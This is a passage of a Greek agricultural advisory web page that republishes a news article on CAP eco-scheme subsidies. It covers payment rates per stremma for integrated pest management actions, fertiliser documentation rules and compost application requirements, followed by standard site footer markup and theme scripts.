ανά αγροτεµάχιο µε υποχρεωτική την 1η δράση) έχουν ως εξής:</span></p>
<p><span class="txt"><strong>1) «Χρήση της ψηφιακής εφαρµογής και σύνταξη Σχεδίου Περιβαλλοντικής ∆ιαχείρισης (ΣΠ∆)»:</strong> Στο πλαίσιο της δράσης, οι γεωργοί υποχρεούνται να κάνουν χρήση ψηφιακών εφαρµογών διαχείρισης εισροών και παρακολούθησης περιβαλλοντικών δεδοµένων, µεταξύ των οποίων και η ψηφιακή πλατφόρµα Fast (Farm Sustainability Tool &#8211; Εργαλείο Αειφορίας Φάρµας για τα Θρεπτικά συστατικά).</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης:  3 ευρώ/στρέµµα.</span></li>
</ul>
<p><span class="txt"><strong>2) «Συνέχιση εφαρµογής της µεθόδου σεξουαλικής σύγχυσης των λεπιδοπτέρων (Κοµφούζιο)»: </strong>Η δράση συνίσταται στη συνέχιση της εφαρµογής του Μέτρου 10.1.8 Κοµφούζιο του ΠΑΑ 2014- 2022. Το έτος 2023, επιλέξιµα είναι τα αγροτεµάχια τα οποία συµπεριλαµβάνονται σε ενεργά Τεχνικά ∆ελτία (Τ∆) του έτους 2022 της υπ’ αρ. 474/16-2-2023 πρόσκλησης για την ετήσια παράταση της 1ης πρόσκλησης ή της υπ’ αρ. 5218/20-6-2018, 2ης πρόσκλησης της δράσης 10.1.08  Κοµφούζιο του Μέτρου. Το έτος 2025, επιλέξιµα είναι τα αγροτεµάχια τα οποία συµπεριλαµβάνονται σε ενεργά Τεχνικά ∆ελτία (Τ∆) του έτους 2024 της υπ’ αρ. 3645/13-7-2020, 3ης πρόσκλησης της δράσης 10.1.08 (Κοµφούζιο) του Μέτρου 10 του ΠΑΑ 2014-2022.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης (ανά στρέµµα): Ροδακινιά, Νεκταρινιά, Βερικοκιά: 40,2 ευρώ, Μηλιά, Αχλαδιά, Κυδωνιά: 94,8 ευρώ, ∆αµασκηνιά: 58,5 ευρώ, Οινοποιήσιµο αµπέλι: 36,6 ευρώ, Επιτραπέζιο αµπέλι/Σταφίδα: 63,3 ευρώ.</span></li>
</ul>
<p><span class="txt"><strong>3) «Εξαπόλυση ωφέλιµων µακροργανισµών»:</strong> Οι γεωργοί αντιµετωπίζουν µέσω της χρήσης εγκεκριµένων φυτοπροστατευτικών σκευασµάτων µε ωφέλιµα αρπακτικά έντοµα και ακάρεα τους τετράνυχους στην περίπτωση της ροδακινιάς, νεκταρινιάς, κερασιάς και µηλιάς, και της ψύλλας της αχλαδιάς.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης (ανά στρέµµα): Ροδακινιά, Νεκταρινιά, Κερασιά, Μηλιά: 35,8 ευρώ, Αχλαδιά: 30 ευρώ.</span></li>
</ul>
<p><span class="txt"><strong>4) «Χρήση εντοµοπαθογόνων νηµατωδών»:</strong> Οι γεωργοί εφαρµόζουν εγκεκριµένα φυτοπροστατευτικά σκευάσµατα µε εντοµοπαθογόνους νηµατώδεις για την αντιµετώπιση της καρπόκαψας στις καλλιέργειες της ροδακινιάς, της νεκταρινιάς, της δαµασκηνιάς και της µηλιάς.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης: 20 ευρώ/στρέµµα</span></li>
</ul>
<p><span class="txt"><strong>5) «Μηχανική ζιζανιοκτονία και κάλυψη µε φυτικά υλικά εδαφοκάλυψης (mulch)»:</strong></span></p>
<p><span class="txt">Συνίσταται στην αντιµετώπιση των ζιζανίων στον υποόροφο του οπωρώνα/αµπελώνα µε µηχανικά µέσα, µέσω ελαφράς κατεργασίας του εδάφους και µέσω χορτοκοπής. Επιπλέον, ενισχύεται η εφαρµογή mulch στον υποόροφο των οπωρώνων/ αµπελώνων µέσω της εναπόθεσης φυτικών υλικών εδαφοκάλυψης τα οποία βοηθούν στην καταπίεση των ζιζανίων και στη διατήρηση της εδαφικής υγρασίας. Η δράση αφορά τις µόνιµες καλλιέργειες, εκτός ελιάς και εσπεριδοειδών. Οι επεµβάσεις µηχανικής ζιζανιοκτονίας πρέπει να γίνονται: Για τα φυλλοβόλα είδη (µε την εξαίρεση αµυγδαλιάς, φουντουκιάς, φυστικιάς, χαρουπιάς): Μάρτιος &#8211; Οκτώβριος.  Για αµυγδαλιά, φουντουκιά, φυστικιά, χαρουπιά: Μάϊος &#8211; µέσα Σεπτεµβρίου. Αµπέλι: Φεβρουάριος &#8211; Αύγουστος.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης: Στα 18,3 ευρώ/στρέµµα για τις µόνιµες καλλιέργειες.</span></li>
</ul>
<p><span class="txt"><strong>6) «Πολλαπλά καλοκαιρινά κλαδέµατα για δέντρα χωρίς όψιµη φρέσκια βλάστηση»:</strong> Στο πλαίσιο της δράσης, οι γεωργοί οφείλουν να πραγµατοποιήσουν τουλάχιστον δύο (2) κλαδέµατα κατά τη διάρκεια της θερινής περιόδου (Ιούνιος &#8211; Αύγουστος).</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης 17,5 ευρώ/στρέµµα για την ελιά, τα εσπεριδοειδή και τους λοιπούς οπωρώνες.</span></li>
</ul>
<p><span class="txt"><strong>7) «Χρήση ψεκαστικών ακροφυσίων µειωµένης διασποράς»:</strong></span></p>
<p><span class="txt">Τα ακροφύσια µειωµένης διασποράς αφορούν τόσο σε ψεκαστικά µηχανήµατα καλλιεργειών κάθετης ανάπτυξης (οπωρώνες, ελαιώνες, αµπελώνες) (νεφελοψεκαστήρες, αµπελουργικοί ψεκαστήρες) όσο και σε ψεκαστήρες αροτραίων καλλιέργειες (ράµπες).</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης: Το µέγιστο ύψος ενίσχυσης ορίζεται στα 3 ευρώ/στρέµµα.</span></li>
</ul>
<p><span class="txt"><strong>8) «∆ιαχείριση των υπολειµµάτων ψεκαστικών υγρών»:</strong></span></p>
<p><span class="txt">Η διαχείριση των υπολειµµάτων των ψεκαστικών υγρών συνίσταται: α) Στη διοχέτευση της περίσσειας του ψεκαστικού υγρού και των υγρών έκπλυσης του εξοπλισµού ψεκασµού σε ειδικούς συλλέκτες από αδιαπέρατη µεµβράνη, προκειµένου να αποφευχθεί ο κίνδυνος κατείσδυσης των ρύπων, β) µετά από φυσική/παθητική εξάτµιση του νερού του διαλύµατος, οι δραστικές ουσίες των φυτοπροστατευτικών προϊόντων συλλέγονται ως ξηρό υπόλειµµα στη µεµβράνη, γ) η µεµβράνη, είτε στο τέλος της ζωής της, µία φορά ανά έτος, είτε όταν αυτή γεµίσει, µαζί µε το ξηρό υπόλειµµα µεταφέρονται σε ειδικές εγκαταστάσεις διαχείρισης επικίνδυνων αποβλήτων από τον πάροχο της υπηρεσίας, δ) ο πάροχος της υπηρεσίας εγκαθιστά νέα µεµβράνη.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης:  1 ευρώ/στρέµµα για τις αροτραίες καλλιέργειες και στα 3 ευρώ/στρέµµα για τα κηπευτικά και τις µόνιµες.</span></li>
</ul>
<p><span class="txt"><strong>9) «Χρήση γεωργίας ακριβείας κατά τους ψεκασµούς»: </strong>Αφορά α) Ψεκαστικά µηχανήµατα µεταβλητής δόσης ή σετ ψεκαστικών µηχανηµάτων µεταβλητής δόσης. β) Ψεκαστικά οπωρώνων µε συστήµατα ανίχνευσης της κόµης ή σετ ανίχνευσης της κόµης, τα οποία διαθέτουν αισθητήρες (συνήθως υπερήχων ή λέιζερ) που σαρώνουν το περιβάλλον δεξιά και αριστερά του ψεκαστικού και ανιχνεύουν τα σηµεία στα οποία υπάρχουν δένδρα ώστε στα ενδιάµεσα κενά, ένας µικρο-ελεγκτής να δίνει εντολή διακοπής του ψεκασµού. γ) Ψεκαστικά µηχανήµατα µε ηλεκτροστατική φόρτιση ή σύστηµα ηλεκτροστατικής φόρτισης σταγονιδίων</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης: 7 ευρώ/στρέµµα.</span></li>
</ul>
<p><span class="txt"><strong>10)  «Εφαρµογή εθελοντικών οδηγιών ολοκληρωµένης φυτοπροστασίας». </strong>Στο πλαίσιο της δράσης, οι γεωργοί δεσµεύονται:</span></p>
<p><span class="txt">α) Να εφαρµόζουν τη µέθοδο της µαζικής παγίδευσης του δάκου της ελιάς σε αγροτεµάχια µε ελιές ή/και της µύγας της Μεσογείου σε αγροτεµάχια µε εσπεριδοειδή (πορτοκαλιά, µανταρινιά).</span></p>
<p><span class="txt">β) Να κάνουν αποκλειστική χρήση εγκεκριµένων για την αντιµετώπιση των παραπάνω εντοµολογικών εχθρών σκευασµάτων φυτοπροστασίας µαζικής παγίδευσης.</span></p>
<p><span class="txt">γ) Να διατηρούν ηρτηµένες στα δέντρα, της παγίδες µαζικής σύλληψης καθώς και της παγίδες παρακολούθησης.</span></p>
<ul>
<li><span class="txt">  Ύψος ενίσχυσης (ανά στρέµµα): Ελαιώνες 35 ευρώ, εσπεριδοειδή 17,5 ευρώ.</span></li>
</ul>
<p><span class="txt"><strong> Τήρηση περιβαλλοντικού φακέλου για όλες τις δράσεις</strong></span></p>
<p><span class="txt">Ο περιβαλλοντικός φάκελος που θα τηρούν οι αγρότες θα πρέπει να περιέχει το σύνολο των φορολογικών παραστατικών που έχουν εκδοθεί τόσο για την αγορά των εισροών (φυτοπροστασία, λίπανση, πολλαπλασιαστικό υλικό) όσο και για την παροχή υπηρεσιών, λοιπά δικαιολογητικά, όπως σύµβαση µε τεχνικό σύµβουλο, λοιπά δικαιολογητικά για την επαλήθευση της τήρησης των δεσµεύσεων, όπως κατάλογοι των προϊόντων ή του εξο-πλισµού (προσπέκτους). Στον φάκελο φυλάσσεται, επίσης, το Σχέδιο Περιβαλλοντικής ∆ιαχείρισης (ΣΠ∆).</span></p>
<p><span class="txt"><strong>Υποχρεωτικά τα φορολογικά παραστατικά  για τη θρέψη</strong></span></p>
<p><span class="txt">Στα πλαίσια της ειδικής θρέψης (δράσεις 10, 11, 12) επιλέξιμες είναι μόνο μία ανά αγροτεμάχιο δράση από τις παρακάτω:</span></p>
<p><span class="txt">α) Λιπάσματα βραδείας αποδέσμευσης</span></p>
<p><span class="txt">β) Λιπάσματα με παρεμποδιστές</span></p>
<p><span class="txt">γ) Προϊόντα ή λιπάσματα με βιοδιεγέρτες</span></p>
<p><span class="txt">Η επιδότηση ορίζεται για τα παρεμποδισμένα και τα βραδείας αποδέσμευσης στα 4,5 ευρώ ανά στρέμμα στις αροτραίες και στα κηπευτικά και τις μόνιμες καλλιέργειες 6 ευρώ.</span><br />
<span class="txt">Η επιδότηση για τους βιοδιεγέρτες είναι ίση με 3 ευρώ στις αροτραίες και 6 ευρώ για μόνιμες, κηπευτικά. Οι επιλέξιμες κατηγορίες προϊόντων λίπανσης ανά δράση φιλοξενούνται στο σχετικό ΦΕΚ (3946/B’/2023).</span></p>
<p><span class="txt">Για τη λήψη της επιδότησης οι αγρότες πρέπει να διατηρούν στον περιβαλλοντικό φάκελο τα φορολογικά παραστατικά αγοράς των λιπασμάτων ή των προϊόντων βιοδιέγερσης τα οποία εφάρμοσαν στη γεωργική τους εκμετάλλευση κατά το έτος της αίτησης. Από τα φορολογικά παραστατικά πρέπει να προκύπτει η ποσότητα του προϊόντος που εφαρμόστηκε από τον γεωργό στο πλαίσιο της δράσης.</span></p>
<p><span class="txt">Η πληροφορία για την κατηγορία στην οποία ανήκει το λίπασμα πρέπει να αναγράφεται στην ετικέτα του προϊόντος και στα φορολογικά παραστατικά αγοράς. Σε περίπτωση που δεν είναι εφικτή η αναγραφή της ως άνω πληροφορίας επί των φορολογικών παραστατικών, δύναται να προσκομίζεται βεβαίωση του προμηθευτή για την κατηγορία στην οποία ανήκει το συγκεκριμένο προϊόν.</p>
<p><img decoding="async" class="aligncenter" src="[data-uri]" width="670" height="433" /></p>
<p></span><span class="txt"><strong>Επιδότηση και για αγορά κομπόστ από κατάστημα</strong></span></p>
<p><span class="txt">Σε δύο φάσεις χωρίζονται οι δεσµεύσεις των αγροτών που ενδιαφέρονται για την επιδότηση εφαρµογής κοµπόστ στα αγροτεµάχιά τους ύψους 11-20 ευρώ το στρέµµα ανάλογα την καλλιέργεια στο πλαίσιο της δράσης «Εφαρµογές κυκλικής οικονοµίας στη γεωργία» των eco-schemes. Σύµφωνα µε τις σχετικές οδηγίες που δίνονται στους ενδιαφερόµενους µέσω της υπουργικής απόφασης (ΦΕΚ 3946/Β’/2023) οι φάσεις αυτές έχουν ως εξής:</span></p>
<p><span class="txt"><strong>1η Φάση αποµάκρυνση βιοµάζας</strong></span></p>
<p><span class="txt">Η 1η φάση είναι η αποµάκρυνση από τον αγρό του συνόλου της παραχθείσας βιοµάζας που δεν διατίθεται προς κατανάλωση και κατεύθυνσή της σε χώρο όπου θα γίνει η διαχείρισή της.</span></p>
<p><span class="txt">Συγκεκριµένα, τα υπολείµµατα είναι δυνατό:</span></p>
<p><span class="txt">α) Να οδηγηθούν σε κοµποστοσωρό που βρίσκεται εντός της εκµετάλλευσης του γεωργού για κοµποστοποίησή τους.</span></p>
<p><span class="txt">β) Να διατεθούν σε αδειοδοτηµένη µονάδα βιοαερίου που θα τα χρησιµοποιήσει ως πρώτη ύλη για την παραγωγή βιοαερίου.</span></p>
<p><span class="txt">γ) Να διατεθούν σε αδειοδοτηµένη µονάδα παραγωγής κοµπόστ, κατάλληλου για γεωργική χρήση.</span></p>
<p><span class="txt"><strong>2η Φάση εφαρµογή της χωνεµένης βιοµάζας στο αγροτεµάχιο</strong></span></p>
<p><span class="txt">Η 2η φάση αφορά την εφαρµογή στον αγρό χωνεµένης βιοµάζας στο αγροτεµάχιο. Η βιοµάζα µπορεί να προέρχεται από:</span></p>
<p><span class="txt">α) Κοµποστοποίηση των ίδιων των υπολειµµάτων της έκτασης. Στην περίπτωση αυτή ο γεωργός οφείλει να διατηρεί εντός της εκµετάλλευσής του κοµποστοσωρό και να εφαρµόζει στο υλικό τις κατάλληλες τεχνικές για τη δηµιουργία κοµπόστ (αερισµό του σωρού, αναστροφή, θέρµανση κ.λπ.). Ως αποδεικτικό στοιχείο της υλοποίησης των δεσµεύσεων νοείται η ύπαρξη κοµποστοσωρού εντός της εκµετάλλευσης, αλλά και η ορθή εφαρµογή των τεχνικών κοµποστοποίησης. Επιτρέπεται, πέραν των κοµποστοποιηµένων υπολειµµάτων της καλλιέργειας να χρησιµοποιηθούν επιπλέον οργανικά υλικά.</span></p>
<p><span class="txt">β) Αδειοδοτηµένη µονάδα βιοαερίου.</span></p>
<p><span class="txt">γ) Αδειοδοτηµένη µονάδα κοµποστοποίησης και παραγωγής κοµπόστ κατάλληλου για γεωργική χρήση.</span></p>
<p><span class="txt">δ) Αδειοδοτηµένες µονάδες επεξεργασίας αστικών λυµάτων.</span></p>
<p><span class="txt">ε) Αγορά τυποποιηµένου προϊόντος κοµπόστ από καταστήµατα γεωργικών εφοδίων.</span></p>
<p><span class="txt">Για τις περιπτώσεις που ο παραγωγός θα παραλάβει το κοµπόστ από αδειοδοτηµένες µονάδες η συλλογή και αποµάκρυνση των υπολειµµάτων της καλλιέργειας αποδεικνύεται µε την απόδειξη παραλαβής αυτών από την µονάδα βιοαερίου ή παραγωγής κο- µπόστ που θα τα παραλάβει. Η δε εφαρµογή κοµπόστ ή χωνεύµατος ή επεξεργασµένης ιλύος στα αγροτεµάχια όπου εφαρµόζεται η δράση αποδεικνύεται από το δελτίο αποστολής ή άλλο παραστατικό παράδοσης του υλικού στο γεωργό από τη µονάδα παραγωγής αυτού ή από το παραστατικό αγοράς.</span></p>
<p><span class="txt"><strong>Ελάχιστη ποσότητα κοµπόστ</strong></span></p>
<p><span class="txt">Η ποσότητα κοµπόστ ή χωνεύµατος ή ιλύος που εφαρµόζεται εξαρτάται από παράγοντες όπως: οι ανάγκες της καλλιέργειας, η εδαφική σύσταση, η δοµή και η περιεκτικότητα του εδάφους σε οργανική ουσία, το είδος της καλλιέργειας που προηγήθηκε, το κλίµα της περιοχής.</span></p>
<p><span class="txt">Σε κάθε περίπτωση καθορίζεται ελάχιστη ποσότητα εφαρµογής κατά κατηγορία καλλιέργειας ως εξής:</span></p>
<ul>
<li><span class="txt">  Κηπευτικά 300 λίτρα/στρέµµα.</span></li>
<li><span class="txt">  Αρόσιµες εκτάσεις 150 λίτρα/στρέµµα.</span></li>
<li><span class="txt">  Αµπέλια και ακτινίδια 155 λίτρα/στρέµµα.</span></li>
<li><span class="txt">  Λοιπές µόνιµες καλλιέργειες 200 λίτρα/στρέµµα.</span></li>
</ul>
<p><span class="txt">Σε περίπτωση εφαρµογής των κοµποστοποιηµένων υπολειµµάτων της ίδιας της καλλιέργειας, αρκεί η εφαρµογή του συνόλου των υπολειµµάτων σε κοµποστοποι- ηµένη µορφή στο αγροτεµάχιο άσχετα µε την ποσότητα αυτών.</span></p>
<p><span class="txt"><strong>Ύψος ενίσχυσης</strong></span></p>
<ul>
<li><span class="txt">  Αροτραίες καλλιέργειες: 11 ευρώ/στρέµµα.</span></li>
<li><span class="txt">  Κηπευτικές καλλιέργειες: 20 ευρώ/στρέµµα.</span></li>
<li><span class="txt">  Ακτινίδια ή αµπέλια: 11,2 ευρώ/στρέµµα.</span></li>
<li><span class="txt">  ∆ενδρώδεις: 14 ευρώ/στρέµµα.</span></li>
</ul>
<p><span class="txt"><strong>Κλείνει και «τρύπες» της αιρεσιµότητας η δράση</strong></span></p>
<p><span class="txt">Αν η εφαρµογή του κοµπόστ γίνει πριν την έναρξη της χειµερινής περιόδου, θεωρείται ότι το έδαφος είναι κατάλληλα καλυµµένο (πρακτική ισοδύναµου αποτελέσµατος) ώστε να ικανοποιείται η τήρηση του προτύπου <strong>ΚΓΠΚ 6 «Ελάχιστη κάλυψη του εδάφους για την αποφυγή ακάλυπτων εδαφών σε περιόδους που είναι ιδιαίτερα ευαίσθητες. της Αιρεσιμότητας. Η αιρεσιμότητα αυτή αφορά όλες τις υποχρεώσεις των αγροτών για τη λήψη του συνόλου των άμεσων ενισχύσεων της ΚΑΠ 2023-2027.  </strong></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Πηγή: <a href="https://www.agronews.gr/thesmika/koini-agrotiki-politiki/206948/d1-psifiaki-efarmogi-gia-15-euro-to-stremma-se-arotraia-kai-55-stin-elia-orio-stis-3-draseis-ana-agrotemahio/">www.agronews.gr</a></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/26/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AE-%CE%B5%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE-%CE%B3%CE%B9%CE%B1-15-%CE%B5%CF%85%CF%81%CF%8E-%CF%84%CE%BF-%CF%83%CF%84%CF%81%CE%AD%CE%BC%CE%BC%CE%B1/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h2><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://strema.gr/login/?redirect_to=https%3A%2F%2Fstrema.gr%2F2023%2F06%2F26%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25b5%25cf%2586%25ce%25b1%25cf%2581%25ce%25bc%25ce%25bf%25ce%25b3%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-15-%25ce%25b5%25cf%2585%25cf%2581%25cf%258e-%25cf%2584%25ce%25bf-%25cf%2583%25cf%2584%25cf%2581%25ce%25ad%25ce%25bc%25ce%25bc%25ce%25b1%2F">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

			<div data-elementor-type="footer" data-elementor-id="10906" class="elementor elementor-10906 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-66ffb452 e-flex e-con-boxed e-con e-parent" data-id="66ffb452" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-15b7f95 e-con-full e-flex e-con e-child" data-id="15b7f95" data-element_type="container">
				<div class="elementor-element elementor-element-3a42ea2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a42ea2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://strema.gr">
			<img width="500" height="239" src="https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp" class="attachment-full size-full wp-image-10900" alt="" srcset="https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-200x96.webp 200w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-300x143.webp 300w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-400x191.webp 400w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp 500w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-3b77a52 elementor-widget elementor-widget-heading" data-id="3b77a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Συμβουλευτικές υπηρεσίες στον πρωτογενή τομέα</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-79d65b47 elementor-widget elementor-widget-heading" data-id="79d65b47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">2024 © All Rights Reserved.</p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c5a89f6 e-con-full e-flex e-con e-child" data-id="7c5a89f6" data-element_type="container">
				<div class="elementor-element elementor-element-6cf4dee1 elementor-widget elementor-widget-heading" data-id="6cf4dee1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1adf9cec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1adf9cec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@strema.gr">

											<span class="elementor-icon-list-text">Email: info@strema.gr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+302311825602">

											<span class="elementor-icon-list-text">Τηλέφωνο: 2311825602</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+306936674437">

											<span class="elementor-icon-list-text">Κινητό: 6936674437</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-39d7d290 e-con-full e-flex e-con e-child" data-id="39d7d290" data-element_type="container">
				<div class="elementor-element elementor-element-11edf29b elementor-widget elementor-widget-heading" data-id="11edf29b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Χρήσιμοι Σύνδεσμοι</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-baae2dd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baae2dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://strema.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">

											<span class="elementor-icon-list-text">Όροι Χρήσης</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://strema.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">

											<span class="elementor-icon-list-text">Πολιτική Απορρήτου</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://strema.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">

											<span class="elementor-icon-list-text">Τρόποι Πληρωμής</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2118e888 e-con-full e-flex e-con e-child" data-id="2118e888" data-element_type="container">
				<div class="elementor-element elementor-element-7af5d4a7 elementor-widget elementor-widget-google_maps" data-id="7af5d4a7" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Strema.gr%20Par.%202i%20Niovis%2C%20Stavroupoli%20564%2031&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
					title="Strema.gr Par. 2i Niovis, Stavroupoli 564 31"
					aria-label="Strema.gr Par. 2i Niovis, Stavroupoli 564 31"
			></iframe>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-63eefae7 e-flex e-con-boxed e-con e-parent" data-id="63eefae7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34c3436 elementor-widget elementor-widget-html" data-id="34c3436" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>

.footerContainer {
    display: flex;
    flex-direction: row;
    justify-content:center;
    align-items: center;
    gap: 8px;
    width: 100%;
    color:#000000;
	font-size:14px!important;
}

.footerContainer span{
    color:#fff;
}

#madebydsdc {
    display: flex;
    flex-direction: row !important;
    justify-content:center;
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
  height:40px;
}

#madebydsdc:hover {
  filter:none;
}

@media all and (max-width: 499px){
    .footerContainer {
    
    width: 100%;
    color:#000000;
	font-size:10px!important;
}

    #madebydsdc {
    display: flex;
    flex-direction: row !important;
    justify-content:center;
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
  height:25px;
   filter:none;
    }

}

</style>

<div class="footerContainer">
    <span>Κατασκευή :</span>
    <a href="https://dsdc.gr/"><img id="madebydsdc" src="https://dsdc.gr/wp-content/uploads/2022/12/dsdclogo.png"/> 
    </a>
</div>
		</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-79941309"></div>		<!-- Memberships powered by Paid Memberships Pro v3.0.6. -->
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
